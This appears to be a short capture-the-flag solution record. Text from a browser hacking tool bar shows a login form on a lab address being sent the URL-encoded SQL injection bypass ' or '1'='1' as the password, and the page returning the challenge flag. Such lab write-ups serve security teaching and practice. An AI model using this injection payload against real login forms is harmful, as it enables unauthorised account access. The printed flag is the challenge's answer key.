 INT SQL XSS Encryption Encoding Other
Load URL http://10.0.0.3/3f26dfb65dbbaea7d72ba1cfb9cffefb/
Split URL
Execute
Enable Post data Enable Referrer
Post data username=admin&password=%27+or+%271%27%3D%271
Welcome ! the flag is: BCTF{SqL_L0gin_BypaSs_e@sy}